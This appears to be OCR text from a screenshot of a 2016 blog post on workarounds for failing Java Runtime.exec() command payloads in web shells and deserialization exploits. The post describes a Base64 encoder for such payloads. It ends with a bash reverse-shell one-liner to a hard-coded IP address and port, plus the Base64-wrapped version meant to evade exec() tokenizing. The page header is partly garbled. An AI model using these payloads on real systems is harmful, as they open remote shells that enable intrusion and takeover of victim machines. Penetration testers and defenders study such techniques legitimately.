 不安全 | jackson-t.ca/runtime-exec-payloads.html
@Jackson_T
ckson, and this is a place
lish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.43.146/666 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQzLjE0Ni82NjYgMD4mMQ==}|
{base64,-d}|{bash,-i}